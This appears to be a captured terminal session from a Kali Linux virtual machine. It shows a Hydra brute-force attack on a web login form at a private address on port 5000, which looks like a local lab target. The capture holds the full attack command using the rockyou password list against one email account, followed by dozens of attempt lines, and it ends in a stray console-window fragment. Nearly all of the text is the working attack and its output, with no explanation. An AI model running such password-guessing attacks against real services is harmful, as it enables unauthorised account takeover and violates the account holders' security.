 ┌──(kali㉿kali)-[~]
└─$ hydra -V -l test@gmail.com -P /usr/share/wordlists/rockyou.txt 192.168.179.1 -s 5000 http-post-form "/login:email=^USER^&password=^PASS^:Invalid"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-27 16:03:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.179.1:5000/login:email=^USER^&password=^PASS^:Invalid
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "michael" - 18 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "ashley" - 19 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "qwerty" - 20 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "111111" - 21 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "iloveu" - 22 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "000000" - 23 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "michelle" - 24 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "tigger" - 25 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "sunshine" - 26 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "chocolate" - 27 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "password1" - 28 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "soccer" - 29 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "anthony" - 30 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "friends" - 31 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "butterfly" - 32 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "purple" - 33 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "angel" - 34 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "jordan" - 35 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "liverpool" - 36 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "justin" - 37 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "loveme" - 38 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "fuckyou" - 39 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "123123" - 40 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "football" - 41 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.179.1 - login "test@gmail.com" - pass "secret" - 42 of 14344399 [child 6] (0/0)
mputer, move the mouse pointer outside or press Ctrl+Alt.